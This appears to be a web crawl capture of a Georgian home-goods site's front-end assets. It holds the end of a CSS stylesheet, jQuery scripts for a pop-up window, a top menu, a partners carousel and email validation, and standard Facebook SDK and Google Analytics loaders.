		font: 18px Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		bottom: 3px;
		left: 0;
		position: absolute;	
	}
	
	.m_details_div {
		background: #047003;
		padding: 5px 10px;
		bottom: 0;
		height: 21px;
		position: absolute;
		right: 0;	
		text-transform: uppercase;
	}
	
	.news_inside_div:hover .m_details_div {
		background: #009100;
	}

	.m_details_a {
		color: #fff !important; 
		display: block; 
		padding-right: 20px;
		position: relative;
		text-decoration: none !important;	
	}
	
	.white_arrow {
		background-position: -60px -228px;
		background-repeat: no-repeat;
		height: 13px;
		position: absolute;
		right: 0px;
		top: 3px;
		width: 7px;	
	}
	
	.m_outside_title {
		margin: 0;
		text-transform: uppercase;
	}
	
	.m_preview_table {
		cursor: pointer;
	}
	
	.m_short_text_div {
		margin-top: 10px;
	}
	
	.small_right_margin {
		margin: 0 5px;	
	}
	
	.left_arrow {
		background-position: 0 -224px;
		background-repeat: no-repeat;
		padding: 0 5px;
	}

	.right_arrow {
		background-position: -19px -224px;
		background-repeat: no-repeat;
		padding: 0 5px;
	}
	
	.active_page {
		background: #047003;
		border-radius: 4px;
		color: #fff;
		padding: 2px 7px 1px;	
	}

/* Классы. END */

--- FILE ---
content_type: application/javascript
request_url: http://orbelihome.ge/modules/pop_up_window/scripts.js
body_size: 667
content:
var w_puw_content;
var w_puw_key_code_escape = 27;
var w_puw_basic_bg_opacity = 0;
var w_puw_window_horizontal_padding = 0;

var w_puw_height = 0;
var w_puw_width = 0;

var w_puw_margin_top = 0;
var w_puw_margin_left = 0;

var w_puw_window_show_speed = 0;
var w_puw_window_hide_speed = 0;

var w_puw_basic_bg_show_speed = 0;
var w_puw_basic_bg_hide_speed = 0;

var w_puw_image_is_loading = false;

function w_puw_init(basic_bg_opacity, window_horizontal_padding, window_vertical_padding, window_default_width, window_default_height, window_show_speed, window_hide_speed, basic_bg_show_speed, basic_bg_hide_speed) {
	w_puw_basic_bg_opacity = basic_bg_opacity;
	
	w_puw_window_horizontal_padding = window_horizontal_padding;
	w_puw_window_vertical_padding = window_vertical_padding;
	
	w_puw_width = window_default_width;
	w_puw_height = window_default_height;
	
	w_puw_window_show_speed = window_show_speed;
	w_puw_window_hide_speed = window_hide_speed;
	
	w_puw_basic_bg_show_speed = basic_bg_show_speed;
	w_puw_basic_bg_hide_speed = basic_bg_hide_speed;
}

function w_puw_open(id, width_from_site, height_from_site) {
	if(!w_puw_image_is_loading) {
		w_puw_image_is_loading = true;
		
		w_puw_content = $('#' + id).html();
		
		if(width_from_site) {
			w_puw_width = width_from_site;
		}
		
		if(height_from_site) {
			w_puw_height = height_from_site;
		}
		
		w_puw_margin_top = w_puw_height / 2;
		w_puw_margin_left = (w_puw_width + w_puw_window_horizontal_padding * 2) / 2;
		
		$('#w_puw_bg_div').fadeTo(0, .005);
		$('#w_puw_bg_div').fadeTo(w_puw_basic_bg_show_speed, w_puw_basic_bg_opacity);
		$('#w_puw_open_div').fadeTo(w_puw_window_show_speed, 1);
		
		setTimeout(function() {
			w_puw_image_is_loading = false;
		}, w_puw_basic_bg_show_speed);
		
		$('#w_puw_open_inside_div').html(w_puw_content);
		
		$('#w_puw_open_inside_div').css('width', w_puw_width + 'px');
		$('#w_puw_open_inside_div').css('height', w_puw_height + 'px');
		
		$('#w_puw_open_div').css('margin', '-' + w_puw_margin_top + 'px 0 0 -' + w_puw_margin_left + 'px');
		
		document.onkeydown = w_puw_press_key;
	}
}

function w_puw_close() {
	if(!w_puw_image_is_loading) {
		$('#w_puw_bg_div').fadeTo(w_puw_basic_bg_hide_speed, 0);
		$('#w_puw_open_div').fadeTo(w_puw_window_hide_speed, 0);
		
		setTimeout(function() {
			$('#w_puw_bg_div').css('display', 'none');
			$('#w_puw_open_div').css('display', 'none');
		}, w_puw_basic_bg_hide_speed);
		
		document.onkeydown = '';
	}
}

function w_puw_press_key() {
	if(!w_puw_image_is_loading) {
		window.status = event.keyCode;
		
		if(event.keyCode == w_puw_key_code_escape) {
			w_puw_close();
		}
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://orbelihome.ge/modules/facebook/scripts.js
body_size: 251
content:
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=187982807969150";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

--- FILE ---
content_type: application/javascript
request_url: http://orbelihome.ge/scripts/basic.js
body_size: 915
content:
var field_normal_background_color;
var field_warning_background_color;
var warning_message;

function init(p_field_normal_background_color, p_field_warning_background_color, p_warning_message) {
	field_normal_background_color = p_field_normal_background_color;
	field_warning_background_color = p_field_warning_background_color;
	warning_message = p_warning_message;
}

function go_to_url(url) {
	window.location = url;
}

var partners_number;
var partners_div_width = 760;
var partners_pages_number;
var partners_active_page = 0; 

function m_initialize_partners_vars(p_partners_number) {
	partners_number = p_partners_number;
	partners_pages_number = Math.ceil(partners_number / 3);
	
	$('#partners_left_arrow_div').fadeTo(0, 0);
	
	if(partners_pages_number < 2) {
		$('#partners_right_arrow_div').fadeTo(0, 0);
	}
} 

function partners_left_arrow_click() {
	if(partners_active_page > 0) {
		partners_active_page--;
		m_partners_animate(partners_active_page);
		
		if(partners_active_page == 0) {
			$('#partners_left_arrow_div').fadeTo(300, 0);
		}
		
		if(partners_active_page == partners_pages_number - 2) {
			$('#partners_right_arrow_div').fadeTo(300, 1);
		}
	}
} 

function partners_right_arrow_click() {
	if(partners_active_page < partners_pages_number - 1) {
		partners_active_page++;
		m_partners_animate(partners_active_page);
		
		if(partners_active_page == partners_pages_number - 1) {
			$('#partners_right_arrow_div').fadeTo(300, 0);
		}
		
		if(partners_active_page == 1) {
			$('#partners_left_arrow_div').fadeTo(300, 1);
		}
	}
} 

function m_partners_animate(p_partners_page) {
	var animate_position = p_partners_page * partners_div_width;
	
	$('#partners_moving_inside_div').animate({left: '-' + animate_position + 'px'}, 'slow');
} 

function validate_email(field_id) {
	var pattern = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;

	if(pattern.test($('#' + field_id).val())) {
		$('#' + field_id).css('backgroundColor', '#' + field_normal_background_color);
		
		return true;
	} else {
		$('#' + field_id).css('backgroundColor', '#' + field_warning_background_color);
		
		return false;
	}
}

$(document).ready(function() {

});

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-59912489-1', 'auto');
ga('send', 'pageview');


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1140513087&t=pageview&_s=1&dl=http%3A%2F%2Forbelihome.ge%2F%3Fpage%3Dnews%26m_id%3D164%26m_page%3D1&ul=en-us%40posix&dt=Orbeli%20-%20%E1%83%A1%E1%83%98%E1%83%90%E1%83%AE%E1%83%9A%E1%83%94%E1%83%94%E1%83%91%E1%83%98&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=447603181&gjid=2005623133&cid=2037219217.1768838794&tid=UA-59912489-1&_gid=621175700.1768838794&_r=1&_slc=1&z=1421349671
body_size: -284
content:
2,cG-MFCS54MR79

--- FILE ---
content_type: application/javascript
request_url: http://orbelihome.ge/modules/top_menu/scripts.js
body_size: 296
content:
var w_tm_slide_speed = 0;
var w_tm_stop_delay = 0;

var w_tm_sub_menu_is_enable = [];
var w_tm_timeout = [];

function w_tm_initialize_vars(from_site_w_tm_slide_speed, from_site_w_tm_stop_delay) {
	w_tm_slide_speed = from_site_w_tm_slide_speed;
	w_tm_stop_delay = from_site_w_tm_stop_delay;
}

function w_tm_show_sub_menu(i) {
	w_tm_sub_menu_is_enable[i] = true;
	
	if(w_tm_timeout[i]) {
		clearTimeout(w_tm_timeout[i]);
	}
	
	if(w_tm_sub_menu_is_enable[i]) {	
		$('#w_tm_sub_buttons_parent_' + i + '_div').slideDown(w_tm_slide_speed);
	}
}

function w_tm_hide_sub_menu(i) {
	w_tm_sub_menu_is_enable[i] = false;
	
	w_tm_timeout[i] = setTimeout(function() {
		if(!w_tm_sub_menu_is_enable[i]) {
			$('#w_tm_sub_buttons_parent_' + i + '_div').slideUp(w_tm_slide_speed);
		}
	}, w_tm_stop_delay);
}